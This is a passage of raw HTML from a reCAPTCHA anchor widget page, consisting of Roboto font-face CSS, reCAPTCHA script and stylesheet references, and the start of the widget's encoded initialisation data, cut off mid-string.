  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DUZJbSh-q0z0pa99yxaZiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="DUZJbSh-q0z0pa99yxaZiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DUZJbSh-q0z0pa99yxaZiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvDPDrQ48wrAywqXDjiXCmilNWcOPw6jDvnrDrsKEPQDCpz1gwo7DgMODwoVEwoEoVcOEwqPDjsO/[base64]/Dh1Uzwo3DqwwmOcO1KsK/[base64]/Cs8KjwoXDjEHCtXXCksKpwrlfw68bw6gEwqklwqfDhzwPHsOVYsOnw7LCoitUw55hwp0uBMO5wrrCqCLCh8KTFsO9Y8KCwpDDgknDoC9SwozClMOzw5kfwqlhw43CssOdTirDnEVwD1TCuj/CgBDCuwNIPhLCkMK0NBx0wrDCmU3DqMOBG8K/MUNrc8Omb8KKw5vCnGHClcKQHsOLw6PCqcKHw5NYKmvCvsK3w7F3w63DmcOXLsKvbcKawqjDr8Oswp05TsOwb8K/U8Oawqw5w59iSklRRRnCq8KjF0/DhMOIw4xtwrLDgsOQGUfDjH9vwpzCgislF2QpP8KAUMKwbUhow4jCtV9nw5/CpwtyDsKQSCHDpcOMwq0Mwqx+wrIBw4bDgMKiwonDjnfCu2RIw4BTZsOuVU/Dl8OLYMOJJyPDgSI2w5jCjEfCrcOWw4zChXdqAy3ClcKBw4pIWMKiwpZkwq3DmS/[base64]/EMKmwp7DiVTCsixOXw7Dli0Dw41mw5tGw5TChEDDlMOjHxvDmMO9woRqO8KFwoXDlGbChMKgwqUVw7J1e8KLCsO+FMKWY8KZMMOYdG3CsRTCncORw4nDnwzCkyIxw5wBHmfDrsOrw6PDp8OWcWPDuDPDusK1w6jCnnlCYMKywq5Jw4XDhQzDgMKzwosswq4Jd2/DiwIhTA7DvMOTYsOWOcK0wpTDhj4YScOowo4Xw7vDuVgJV8OTwosWwpPDtsKtw7Nywqk+C1NUw58kEyTCicKNwrVOw7fDuhYNwrUdTyRSVgnCi15PwpHDl8KpTMKnCMOoYjTCosKiw5/[base64]/[base64]/ChhrCrMKdw5DDtS1Kw4Eyw7EYLsO1w5HDn398wporAlRnw5wucsOEJxbDvj0Aw6sTw5bCi0l4FSJcwogoAMOIA1hwMcOTecKiPilqw6DDoMK/wrVZJk3CoybCuW7DgWVAHDXCvjLCqMKQKcOHwrItc2shw6YnZSDCoA0gZC1eezpJIlgfwrF4w5tiwo4kG8KkJMOWdAHCjD9LdwDCrMOswofDtcOewrVmWMOlHWrCnVLDrmh7wq54UcOWUAVRw5otwrXDj8OWwod8ZkkRw704b2/Du8KIdQk/[base64]/CpsKEwpIkwpsXwoZ2w5FOw6pMwp42TFgXwq/CqT/Dt8Krw5zDjlEmJcKEw7/DqcKKbHA4Ex7CiMK8IAvCosOqSsOaw7zCqU48K8OiwosWAcOiw6lQTsKJVcKYXW54w7XDjsOjwq3CiFArw7hmwr7CjxvDucKBfn5lw6R5w5hgPB/DusKwdGTDjxMFwpl6w5YlQcOpZi4Cw7nCnsKyNcO4w5hmw5drVzkHOBLDiUQmKsODeTnDusOCe8Kle305DsO6LsOqw4bDqjPDtsKuwp4Hw5EBCHJGw4vCiBksA8O7wpA+wpDCrcK2CVUdw63DnhFbwpXDlRt2IVTDs1fDtMOsbmtdw7LCuMOSw6oywrLDn3/CmS7Cj2HDvjgPAg/[base64]/Cr0VcSMOeKsOfBWNxwr3DpQTDucKiL8OaWsK7ZsOES8KOIcOIwr1Ww492HAfDkis1L3vDrjDDriklw54vAwxSXjcqCwrCvMK9ZcOOQMK9wofDoz3Cgx/[base64]/wqLDlTDDojjDgWPDlx1fKUEBwpU5wobCvSELTsO1DcOnw5RBUyYVw7Q1a3rDmQHCocOXw4LDocKPwqQWwq1Tw4kVXsOZwqolwoDCrMKcw5Ajw4jCpsKVfsOCa8O9LMOBGB0rwro1w4FZBMKCwqACAFjDm8OkZ8ONbwjCi8K/wprCkxrDrsKGw4IAwrwCwrAQw4DCszUzDcK3UWAhM8O6w5opBjoBwo7CgzDCiCIQw7PDpVPDvX7Ck2F5w6YXwozDuWFVIEbDunDCgMKrw5Nuw6FNM8Kbw5HCnV/[base64]/NMO5wpnCh8Kdw6FCSXRjY8OzRgxcFHIWw4/CocKYXU1OaHNWL8K/wpR4w6h+w71qwqUlw6bCpGAoM8Onw48vd8Obwp3DpQwVw4fClH7Ci8KNNFzCssKuFi88wrItwo5CwpMZX8OsTsKkFgTDq8K6CsKAdXEresOEw7Usw6xEbMOHa1ZqwpPCgUlxJcKNDn3DrGDDmMKkw6bClXJjY8KcEcK/Az/DhsOREDXCvMOEDTTCjsKSZGzDicKDeF/CohHDuQPClxTDn1XDgzp+wqLDqsOJc8KTw4IgwpRbwpDCjcKPN0cKND0Aw4bClcK9w5gEwo7ComLChjokAUTDmcKSXwLCpMKYBkLDvcKBan3DpBzCqMOmCh/ClyvCsMK2woZ0acKMCEx8wqNMwpTCoMK6w4x0NSM3w73DucOaIsOFwp/DkcOdw41CwpojHRpjIiHDjMKGbX3Dp8O/[base64]/DscOaw59PV8KGwqzCoj4/QMKDN8O4ARxKwqBHWyTDncK/YcKSw50PQMKlYFLDrWDCqsKcwo/Cs8KywpdQOsKwe8KiwpTDqMK+wqNhw4HDhBnCqcOzwp8pETwSMjgxwqXCk8KUU8OeUsKFARLCon/DtMKiw6tWwrcGPsOObTlKw4vCpsO2SlpuVwXDlsKTSVrChBJxTcOtGsKAfAV+wovDjsOZwr/DgBwqYcOTw6nCq8K5w7oPw7pQw4R/wpfDgcOgUMOsJsONw6UNwowQH8K/DlYxwovCvS0FwqPCiT4fw6zDulzCjUcZw5HCrsO/[base64]/A8OIw6Bdw5PDv8KMwqHDvkTDj8O/wqrDucK7w44iP8KMdFPCjsKSJcKkB8O8wq/[base64]/CncOASMOqw4vDocOkasK9b8KPwowtB1bCu2t+ZMK7w4XDucKwWsKbSMObw7kWImjCjzHDrBNsLhdxXihZZkctwoEWw6JOwo/DjsKjF8Kzw73Dk3lmPV0kV8KXXC7DgcKDw7PDpsKaeX/ChsOUIWTDrMKgL2nDmxJlwoTCjVE5wrbDkx5fPT/[base64]/wqDCkMKGw5XDhMOQwp4tQsK8wq9LacKYw7fCqx/CqMKPwp7DgWVqw6bDnn7CjTDDnsOiIALCsW4Ew47Clzs/[base64]/CjsK1wqDDsMK9w6DCvlDDj8KSwp7CqmDDqcOOw5bChsKFw49ZKzjDnsKXw57Ds8OBLjMrHXLDv8Ogw5MGU8OCZMOYw5ByfMKFw79uwpvCncOVw7rDrcKywrfCi1rDtwPCuk/DosOBUsKNdcONdcO0w4rDnsOJKWLCmUBuwo4VwpoZw5LCt8KKwrhrwpzCoW4pXkYgw60Tw4TCryDCpHkgwqDCogIvGxjDsigEw7XCmG3DgMOjHjxRO8OowrLCnMK9w6BYFcOAwrXCvQ3Ckx3CuHY3w7BMeXwpwp02wrZewoc1MsKSNg/ClsOgByrDjlvDqwzDhMKLFz0vw5rDh8O+bCnCgsKKSsODw6Ele8ODwrkUG1RVYiIAwqLCksOtcMKHw6nDjMO8ZcOewrZKNcO8AULCvz3Dr2XChMK1wq/[base64]/[base64]/DuMKLw6/CnsO2NMOEw57Dt8K2DwzCrMK7CsKQw5MCFk9dGMOTw4pzJ8Orwr7Csi/Dj8KYHgnDlXnDmcKTCsOhw6fDqcKow5c0w44Fw7Ayw6RSw4bDhXZgw4nDqMOjY15Xwp4RwoBfw405w6g1IMKgw7zCmSVCPsKhCMOOw4PDr8KEIknCgWHCgMOiNsKSekTClMOLwovCsMOwW33CsWtNwrR1w6/Cq0RewrhjXlHDu8KFX8ONwrrCjmcPwr4zfiLCuSvCvS0CPcO6cCbDuRHDsWTCi8KKWMKgK2bDlMO7BCotVcKraELCiMKnRsOCT8OBwq9KRhzDisOHKsOOCsKxwrbDksORwoPDmn3DhFdAJsKwe2vDuMO7w7Mnwo/[base64]/wok6by7DqHtGwrkCwqPDgEDDlsKTw552CxDDrgnCvsK/[base64]/[base64]/CuMKNCsKnYxBlEVctLcKhw5QIwrvDviJTw6dGw4FVIUpiwqd0GATCvkfDmx9lwrRVw7vCrcKcesK8FF4bwqDCkcOZHBhhwocMw7YrIwXDq8OHw7kzQMOlwqnDtSVEK8Oiw6/Di21ew793LcOqAyjCtizDgMOUw7Z2wqzDsMKaworDosKPYlbCk8KIwowZa8OPw43DuCELwoUZaEIIwp4Dw6/CmcODNx8Cw7Yzw4bCnMKCRsKGw7R4wpARD8KKwowYwrfDtBtkChBAwo0Zw7bCpcOlwpfCjXNuwrVcw6zDnWHDqMOswqcYUcOvEyfCiWErLHDDusOdJ8Ksw4lBX2jCjgYlV8OGw7jCvcKEw7PCj8KWwqPCtMO7HhLCoMK9UsKGwrDChTJYCsOCw6bDh8KkwrnCnn/ClcOnPHdWQMOoH8K8ADBVVsOaCDnCicKrIAIww6UhWBZLwo3DncKVw5nDpMOdHAIFwopWwpQHw4XDtRcDwqYEwqfCiMOdasKpw7LCugXCgsKjYEBXUMKpwozCj2o9OgTDhmTCrgAXwq7Ch8OCaB7CoQM4K8KpwpDDtkPDtcOkwrV7wqZ9BEwFNV5/w4fCmMKWwrNALTPDijfDq8OEw63DuRbDsMOFAyHDgMKSI8OHacK8wrvCqyjCpcKXw53Ckx/DmMOdw6nDpcOew6hjw74tQsORTy/CncK5w4XCjUrCksOsw4nDnhs7EMOgw4LDkybCj1zCs8KrAW/[base64]/CisKywpLDhcOKwr/ClMOAw4DCi0piw6XDp8KKw7vDrBlhLcOEWjoNURXDpCvDnGnCosK3SsOdVh82LMKQw5p3dcK8K8ONwppMBMKZwrLDusKjw6IOa3U+Wlo7w5HDqgYcAcKoV0/DlcOkcUrDhQ3Ci8O1wqs5wqHCksK5wqc0KsKcw4UYw43DpkLCsMKGw5czI8KYeCbDicKWQQtww7pSeVzClcKMw6rDmMKPwopdV8O7HyF0wro8wqhawoXDhEwpFsK6w7TDicO6w7rCtcKGwojDpy88wr3Cq8O9w5l/LcKdwrNnw7fDgiXCmsKawq7Crn8rw49Hw7rCjArCusO/w7tGVcKhw6DDqMOGKBrCozkcw6jCpm1OKMOLwpUcZUTDisKea13CtMOhc8KuNcOVEMKeCW/CrcOHwrHClcKpw5TCiHMfw5BIwo4Swp9MEsK1wocFeVTDkcKEOT/CnjZ8elkdEQHDksKiwpnCocOmwrDCvnHDtht8OW/[base64]/[base64]/[base64]/[base64]/DnjMBw7g4w4jCnGUZwoTCosOhw6rDtmnCgCnDhDzCu18Cw5TCnU0ZCMKtXm3Dq8OpBsKnw4jCqzIwecO5P2bCi17Cuh0Ww45sw77ChT3DnxTDn3rCh0BRccOvNcKrF8K/U17DpcKqwpUcw7vCjsO4wrPCtsKtwrfCuMOXw6vDtcKuw5dOM1xDFWvCmsKePF1awrstw64AwpXCsBHChsOff1/Cs1fDnlXCvn46WDvDilViRzEYwrgTw7sgNBDDoMOpw67DtsODOCpfw7d2AcKow5gzwpl7XcK9w73CtSM8w6RdwpfCoSMpwosswoDDpwjCiU3Cq8OTw6TCvsKKDcOvwqTDtWx5woQ2wrs6wrEWW8KGw7hOBhNBASDDp1/Cm8OjwqTCijDDiMK9CArDj8KvwoHCl8OIw5LCnsKgwq8kwqILwrVIPWBcw4cswqwPwr7DvQPChVV3DBpZwqHDkDBTw6jDgcO8w5bCpAQ8KsOnw4wOw7LCusKuZsOfEQfCnyPCmFjCtCIKw6VAwr7DvwNBZ8OLQcKkdMKTwr5UOkNoMhjDvcOLaEwUwq7ClnLCgx/CtsOwT8Oyw7wyw5t6woU+w63CsiPCnFp7WAIaaFDCszHCpzDDkzlsH8Otwo5Tw5zDllDCpcK/wrXCqcKaO1bCvsKlwociwqbCocO5wrctV8KXWMOQwo7CosOrwo5dw5EOBsKywq3CmMOvCcKbw7UTE8K/wo55VDjDqRHDiMOKbcOsasO7wprDrzMLdMOJV8OtwoNgwoB2w6Vpw7NSNcObUnTCnlJhw51HPn92V0/CksKaw4VMVcOCwr3DvMOaw6UGUgFRacOAw4ZNwoJ5CwpZY2LCusObEXjDpMK5w5FBU2vDlsKPwr7Dv0/[base64]/CrcKaw58xw6UEw6QCPMOUw6AAw4lEw6/[base64]/w73CqhMSMisfw4nClV0Fw40Gw4I2wpXClsOWw5LCu3Vrw6wzK8KxGsOabcK2bMKEa17CiAdGcCJkwqXCu8OaZsOZLQHDv8KqR8Ozw5V0wpfCjU7CgMOpwpTCrxPCvMKMwq/DkVDCi3vCicOOw5XDpMKwIMO/NsKYw7tvEMKWwoEsw4DCkcK+fsOjwq3DoGoswo3DgRYXw4dbwqnCrjEtwoLDh8KFw7dGEMK5d8OzcmzCr18KRj12RcORIMOhw7ZVeBHDohHClyrDjcOOwpLDrClCwqvDj3HChjnCtsKaEcO/